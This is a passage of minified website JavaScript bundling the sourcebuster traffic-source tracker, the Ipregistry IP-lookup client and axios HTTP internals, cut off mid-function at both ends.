Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var 